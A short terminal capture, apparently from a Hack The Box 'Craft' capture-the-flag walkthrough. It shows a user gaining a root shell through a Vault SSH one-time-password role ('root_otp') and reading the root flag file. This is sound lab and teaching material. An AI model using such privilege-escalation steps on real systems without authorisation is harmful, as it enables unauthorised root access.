 gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@10.10.10.110
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: be2f2a56-53fe-7dd7-376d-d163eabb4886
The authenticity of host '10.10.10.110 (10.10.10.110)' can't be established.
ECDSA key fingerprint is SHA256:sFjoHo6ersU0f0BTzabUkFYHOr6hBzWsSK0MK5dwYAw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.110' (ECDSA) to the list of known hosts.
  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul  3 03:38:31 2019
root@craft:~# cat root.txt
831d64ef
root@craft:~#